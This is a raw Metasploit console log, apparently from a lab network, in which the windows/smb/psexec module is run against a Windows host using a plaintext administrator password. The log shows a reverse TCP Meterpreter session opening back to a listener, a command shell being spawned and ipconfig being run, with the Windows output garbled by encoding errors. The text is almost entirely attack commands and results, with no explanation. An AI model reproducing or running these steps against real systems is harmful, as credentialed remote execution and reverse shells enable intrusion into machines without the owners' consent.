 msf5 exploit(windows/smb/psexec) > set rhost 192.168.150.157
rhost => 192.168.150.157
msf5 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf5 exploit(windows/smb/psexec) > set smbpass admin123$%
smbpass => admin123$%
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.150.144:4444
[*] 192.168.150.157:445 - Connecting to the server...
[*] 192.168.150.157:445 - Authenticating to 192.168.150.157:445 as user 'administrator'...
[*] 192.168.150.157:445 - Selecting PowerShell target
[*] 192.168.150.157:445 - Executing the payload...
[+] 192.168.150.157:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (180291 bytes) to 192.168.150.157
[*] Meterpreter session 1 opened (192.168.150.144:4444 -> 192.168.150.157:49191) at 2020-06-02 11:16:38 -0400
meterpreter > shell
Process 1736 created.
Channel 1 created.
Microsoft Windows [� 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
������������ �������� 2:
. . . . . . . . . . . . :
�����ض��� DNS �� . . . . . . . :
������������ ��������:
�����ض��� DNS �� . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::3073:36af:ae29:c504%10
IPv4 �� . . . . . . . . . . . . : 192.168.150.157
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.150.2